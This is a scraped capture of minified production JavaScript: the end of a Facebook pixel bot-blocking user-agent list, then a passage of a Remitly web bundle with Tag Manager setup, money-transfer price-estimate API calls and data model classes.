Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("596129790477354", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("596129790477354", "WebsitePerformance", true);instance.configLoaded("596129790477354"); }});

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-658855e6c5c73f98724a.js
body_size: 60601
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[7302],{392852:function(e,t,n){"use strict";var o=this&&this.__assign||function(){return o=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},o.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.GtmFrame=void 0;var a=n(631675),r=n(181615),i=n(59443),s="https://remitly-3pjs.com/gtm-frame/".concat(a.PROD_IFRAME_FILE);function l(){return"undefined"!=typeof window}l()&&(window.dataLayer=window.dataLayer||[]),function(){l()&&window.dataLayer.push(arguments)}("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted"});var c=function(){function e(e){this.iframe=document.createElement("iframe"),this.iframeLoaded=!1;var t=(null==e?void 0:e.iframeUrl)||s,n="boolean"!=typeof(null==e?void 0:e.isProd)||e.isProd;this.gtmContainerTrusted=n?"GTM-P652296":"GTM-K4XJNWD",this.gtmContainerTrusted="string"==typeof(null==e?void 0:e.gtmTrusted)?e.gtmTrusted:this.gtmContainerTrusted,this.gtmContainerUntrusted=n?"GTM-WXXZ2BG":"GTM-PPM2JSS",this.gtmContainerUntrusted="string"==typeof(null==e?void 0:e.gtmUntrusted)?e.gtmUntrusted:this.gtmContainerUntrusted,this.targetOrigin=new URL(t).origin,this.gtmContainerTrusted&&(0,i.initGtm)(this.gtmContainerTrusted),this.gtmContainerUntrusted&&this.initIframe(t,this.gtmContainerUntrusted)}return e.prototype.initIframe=function(e,t){var n=this;if(window.location.origin!==this.targetOrigin){this.iframe.setAttribute("sandbox","allow-same-origin allow-scripts"),this.iframe.src=e,this.iframe.style.height="0",this.iframe.style.width="0",this.iframe.style.border="none",this.iframe.style.position="absolute",this.iframe.title="Untrusted GTM Frame",this.iframe.addEventListener("load",(function(){n.iframeLoaded=!0})),document.body.appendChild(this.iframe);var o={iframeCommand:r.IframeCommands.INIT,gtmAccount:t};this.postToIframe(o);var a={iframeCommand:r.IframeCommands.SPOOF_CONTEXT,iframeTitle:document.title};this.postToIframe(a)}else console.error("It's not secure to load GTM from an iframe with same origin as its parent (".concat(this.targetOrigin,"). Stopping."))},e.prototype.sendEvent=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=e[0],a=e[1],s=o(o({},a),{originalUrl:window.location.href,originalReferrer:document.referrer});if(this.gtmContainerTrusted&&(0,i.emitGtmEvent)(n,s),this.gtmContainerUntrusted){var l={iframeCommand:r.IframeCommands.EMIT_EVENT,gtmEventName:n,gtmEventParams:s};this.postToIframe(l)}},e.prototype.postToIframe=function(e){var t=this,n=function(){var n;null===(n=t.iframe.contentWindow)||void 0===n||n.postMessage(e,t.targetOrigin)};this.iframeLoaded?n():this.iframe.addEventListener("load",n)},e}();t.GtmFrame=c},213714:(e,t,n)=>{"use strict";t.Ut=t.k6=void 0;var o=n(392852);Object.defineProperty(t,"k6",{enumerable:!0,get:function(){return o.GtmFrame}});var a=n(181615);Object.defineProperty(t,"Ut",{enumerable:!0,get:function(){return a.GtmEventName}})},181615:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.IframeCommands=t.BusinessStatus=t.BooleanAsString=t.GtmEventName=void 0,function(e){e.PAGEVIEW="pageview",e.FTT="ftt",e.NTH="nth",e.SIGNUP="signup",e.ADD_TO_CART="add-to-cart",e.REGISTRATION_VERIFIED="registration-verified",e.LENDING_UNDERWRITING_SUBMITTED="lending-underwriting-submitted",e.LENDING_UNDERWRITING_PASS="lending-underwriting-pass",e.LENDING_UNDERWRITING_FAIL="lending-underwriting-fail",e.LENDING_MEMBERSHIP_SIGNUP="lending-membership-signup",e.LENDING_FTT="lending-ftt",e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated",e.BUSINESS_USER_SIGNUP="business-user-signup",e.BUSINESS_FTT="business-ftt",e.BUSINESS_INFO_UPDATE="business-info-update",e.BUSINESS_REGISTRATION_COMPLETE="business-registration-complete"}(t.GtmEventName||(t.GtmEventName={})),function(e){e.TRUE="true",e.FALSE="false"}(t.BooleanAsString||(t.BooleanAsString={})),function(e){e.STARTED="started",e.COMPLETED="completed"}(t.BusinessStatus||(t.BusinessStatus={})),function(e){e.INIT="init",e.EMIT_EVENT="emit-event",e.SPOOF_CONTEXT="spoof-context"}(t.IframeCommands||(t.IframeCommands={}))},59443:function(e,t){"use strict";var n=this&&this.__assign||function(){return n=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},n.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.emitGtmEvent=t.initGtm=void 0,t.initGtm=function(e){!function(e,t,n,o,a){var r;e[o]=e[o]||[],e[o].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var i=t.getElementsByTagName("script")[0],s=t.createElement("script");s.async=!0,s.src="https://www.googletagmanager.com/gtm.js?id="+a,null===(r=i.parentNode)||void 0===r||r.insertBefore(s,i)}(window,document,0,"dataLayer",e)},t.emitGtmEvent=function(e,t){var o=n({},t);o.event=e,window.dataLayer.push(o)}},543027:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useCallback,e,t,n)},251353:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useEffect,e,t,n)},932819:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const o=n(514041);t.default=(e,t,n,a)=>{const r=(0,o.useRef)();return r.current&&n.every(((e,t)=>Object.is(e,r.current[t])))||(r.current=[...n,...a]),e(t,r.current)}},314167:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useLayoutEffect,e,t,n)},953902:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});const a=n(514041),r=o(n(932819));t.default=(e,t,n)=>(0,r.default)(a.useMemo,e,t,n)},567664:function(e,t,n){"use strict";var o=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.useGranularMemo=t.useGranularLayoutEffect=t.useGranularHook=t.useGranularEffect=t.useGranularCallback=void 0;var a=n(543027);Object.defineProperty(t,"useGranularCallback",{enumerable:!0,get:function(){return o(a).default}});var r=n(251353);Object.defineProperty(t,"useGranularEffect",{enumerable:!0,get:function(){return o(r).default}});var i=n(932819);Object.defineProperty(t,"useGranularHook",{enumerable:!0,get:function(){return o(i).default}});var s=n(314167);Object.defineProperty(t,"useGranularLayoutEffect",{enumerable:!0,get:function(){return o(s).default}});var l=n(953902);Object.defineProperty(t,"useGranularMemo",{enumerable:!0,get:function(){return o(l).default}})},266892:e=>{var t={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},n=Object.keys(t).join("|"),o=new RegExp(n,"g"),a=new RegExp(n,"");function r(e){return t[e]}var i=function(e){return e.replace(o,r)};e.exports=i,e.exports.has=function(e){return!!e.match(a)},e.exports.remove=i},41339:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var o=n(585608),a=n(734321),r=n.n(a),i=n(21756),s=n(790234),l=n.n(s),c=n(804786),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),(0,o.Cg)([(0,c.property)("delivery_method")],t.prototype,"deliveryMethod",void 0),(0,o.Cg)([(0,c.property)("title")],t.prototype,"title",void 0),t}(n.n(c)()),d=n(155815);const p=function(){function e(e){this.baseUri=new(r())(e)}return e.prototype.setPrivacyCookiesChoices=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/cookies_settings").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.setTargetedAdvertising=function(e){return(0,o.sH)(this,void 0,void 0,(function(){return(0,o.YH)(this,(function(t){switch(t.label){case 0:return[4,i.A.post(this.baseUri.appendPath("/v0/privacy/settings/targeted_advertising").toString(),e)];case 1:return t.sent(),[2]}}))}))},e.prototype.fetchDeliveryMethods=function(e,t,n){return(0,o.sH)(this,void 0,Promise,(function(){var a,r,s,c;return(0,o.YH)(this,(function(o){switch(o.label){case 0:a=new URLSearchParams([["corridor",e]]),r=this.baseUri.appendPath("/v1/configs/delivery_methods").toString(),s={"Remitly-DeviceEnvironmentID":n,"Content-Type":"application/json",Accept:"application/json","Accept-Language":t.language},o.label=1;case 1:return o.trys.push([1,3,,4]),[4,i.A.get(r,{params:a,headers:s})];case 2:return[2,o.sent().data.map((function(e){return u.deserialize(e)}))];case 3:return c=o.sent(),l().notify({name:"FetchDeliveryMethodsError",message:"No delivery methods found for ".concat(e," (").concat(t.language,"). (").concat(c.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e.prototype.fetchMerchandisingPriceEstimate=function(e,t,n,a,r,s,c,u,p){return(0,o.sH)(this,void 0,Promise,(function(){var m,h,f,g,v;return(0,o.YH)(this,(function(y){switch(y.label){case 0:m=new URLSearchParams((0,o.fX)((0,o.fX)((0,o.fX)([["conduit",n],["anchor",t],["amount",e.toString()],["purpose","OTHER"],["customer_segment",u]],(0,o.zs)((null==s?void 0:s.map((function(e){return["promo_codes",e]})))||[]),!1),(0,o.zs)(void 0!==c?[["strict_promo",c.toString()]]:[]),!1),(0,o.zs)(p?[["include_speed_estimates","true"]]:[]),!1)),h=this.baseUri.appendPath("/v3/calculator/estimate").toString(),f={"Remitly-DeviceEnvironmentID":r,"Content-Type":"application/json",Accept:"application/json","Accept-Language":a.language},y.label=1;case 1:return y.trys.push([1,3,,4]),[4,i.A.get(h,{params:m,headers:f})];case 2:return g=y.sent(),[2,d.zz.deserialize(g.data)];case 3:return v=y.sent(),l().notify({name:"FetchMerchandisingPriceEstimateError",message:"No estimate found for ".concat(n," for ").concat(t," amount ").concat(e,". (").concat(v.toString(),")")}),[3,4];case 4:return[2,null]}}))}))},e}()},155815:(e,t,n)=>{"use strict";n.d(t,{w8:()=>o,zz:()=>v});var o,a=n(585608),r=n(804786),i=n.n(r);!function(e){e.IOF="IOF",e.TOTAL_FEE_VAT="TOTAL_FEE_VAT"}(o||(o={}));var s=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("amount")],t.prototype,"amount",void 0),(0,a.Cg)([(0,r.property)("percent")],t.prototype,"percent",void 0),(0,a.Cg)([(0,r.property)("type")],t.prototype,"type",void 0),t}(i()),l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("vet_index")],t.prototype,"vetIndex",void 0),(0,a.Cg)([(0,r.property)("vet_unit")],t.prototype,"vetUnit",void 0),t}(i()),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("icon")],t.prototype,"icon",void 0),(0,a.Cg)([(0,r.property)("long_text")],t.prototype,"longText",void 0),(0,a.Cg)([(0,r.property)("short_text")],t.prototype,"shortText",void 0),t}(i()),u=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("alpha3")],t.prototype,"alpha3",void 0),(0,a.Cg)([(0,r.property)("decimal_count")],t.prototype,"decimalCount",void 0),(0,a.Cg)([(0,r.property)("name")],t.prototype,"name",void 0),(0,a.Cg)([(0,r.property)("symbol")],t.prototype,"symbol",void 0),t}(i()),d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("source_country")],t.prototype,"sourceCountry",void 0),(0,a.Cg)([(0,r.property)("source_currency",u)],t.prototype,"sourceCurrency",void 0),(0,a.Cg)([(0,r.property)("target_country")],t.prototype,"targetCountry",void 0),(0,a.Cg)([(0,r.property)("target_currency",u)],t.prototype,"targetCurrency",void 0),t}(i()),p=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("fee_discount_amount")],t.prototype,"feeDiscountAmount",void 0),(0,a.Cg)([(0,r.property)("send_discount_amount")],t.prototype,"sendDiscountAmount",void 0),t}(i()),m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("base_rate")],t.prototype,"baseRate",void 0),(0,a.Cg)([(0,r.property)("capped_promotional_exchange_rate_amount")],t.prototype,"cappedPromotionalExchangeRateAmount",void 0),(0,a.Cg)([(0,r.property)("promotional_exchange_rate")],t.prototype,"promotionalExchangeRate",void 0),t}(i()),h=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("total_fee_amount")],t.prototype,"totalFeeAmount",void 0),t}(i()),f=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("conduit",d)],t.prototype,"conduit",void 0),(0,a.Cg)([(0,r.property)("discount",p)],t.prototype,"discount",void 0),(0,a.Cg)([(0,r.property)("exchange_rate",m)],t.prototype,"exchangeRate",void 0),(0,a.Cg)([(0,r.property)("fee",h)],t.prototype,"fee",void 0),(0,a.Cg)([(0,r.property)("pay_in_method")],t.prototype,"payInMethod",void 0),(0,a.Cg)([(0,r.property)("pay_out_method")],t.prototype,"payOutMethod",void 0),(0,a.Cg)([(0,r.property)("receive_amount")],t.prototype,"receiveAmount",void 0),(0,a.Cg)([(0,r.property)("send_amount")],t.prototype,"sendAmount",void 0),(0,a.Cg)([(0,r.property)("tax_details",(0,r.arrayOf)(s))],t.prototype,"taxDetails",void 0),(0,a.Cg)([(0,r.property)("total_charge_amount")],t.prototype,"totalChargeAmount",void 0),(0,a.Cg)([(0,r.property)("vet",l)],t.prototype,"vet",void 0),(0,a.Cg)([(0,r.property)("speed_estimate",c)],t.prototype,"speedEstimate",void 0),t}(i()),g=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimates",(0,r.arrayOf)(f))],t.prototype,"estimates",void 0),t}(i()),v=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),(0,a.Cg)([(0,r.property)("estimate",f)],t.prototype,"estimate",void 0),(0,a.Cg)([(0,r.property)("pay_out_price_estimates",g)],t.prototype,"payOutPriceEstimates",void 0),t}(i())},628201:(e,t,n)=>{"use strict";var o;n.d(t,{D:()=>o,r:()=>a}),function(e){e.WHATSAPP_CONVERSATION_INITIATED="whatsapp-conversation-initiated"}(o||(o={}));var a=[{key:"Whatsapp Conversation Initiated",value:o.WHATSAPP_CONVERSATION_INITIATED}]},801873:(e,t,n)=>{"use strict";n.d(t,{A:()=>Ht});var o=n(585608),a=n(514041),r=n(294362),i=n(508102),s=n(804786),l=n.n(s),c=n(12471),u=n(221061),d=n(221479),p=function(e){function t(t,n){var o=e.call(this)||this;return o.country=t,o.currency=n,o}return(0,o.C6)(t,e),t.prototype.equals=function(e){return this===e||e instanceof t&&e.country.equals(this.country)&&e.currency===this.currency},t.prototype.toString=function(){return"Market(".concat(this.country).concat(":").concat(this.currency,")")},t}(l());const m=p;(0,s.setSerializer)(p,(function(e,t){return null==t?null:"".concat(t.country).concat(":").concat(t.currency)})),(0,s.setDeserializer)(p,(function(e,t){if("string"==typeof t){var n=(0,o.zs)(t.split(":"),2),a=n[0],r=n[1],i=d.z.deserialize(a);if(i&&r)return new p(i,r)}return null}));var h=function(e){function t(t,n){var o=e.call(this)||this;if(t instanceof m)o.source=t,o.target=n;else{var 